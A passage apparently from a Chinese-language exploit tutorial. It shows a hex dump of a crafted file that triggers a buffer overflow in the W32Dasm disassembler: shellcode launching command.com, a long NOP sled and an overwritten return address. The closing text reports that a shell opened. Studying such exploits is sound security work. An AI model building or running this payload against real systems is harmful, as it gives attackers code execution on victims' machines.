 00000900: 6F 6D 6D C7 45 F8 61 6E 64 2E C7 45 FC 63 6F 6D ommÇEøand.ÇEücom
00000910: 22 33 D2 88 55 FF 8D 45 F4 50 B8 44 80 BF 77 FF
00000920: D0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00000930: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00000940: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00000950: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00000960: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00000970: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00000980: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00000990: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
000009A0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
000009B0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
000009C0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
000009D0: 90 90 90 90 90 90 12 45 FA 7F 90 90 E9 0B FF FF
000009E0: FF 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ÿ...............
000009F0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Offset: 0x000008D6 - 0x000009E0 Size:0x0000010B
图7
修改完后,我们用W32Dasm反编译该精心构造
的文件,啪! 弹出了DOS控制台,得到了一个Shell
利用成功!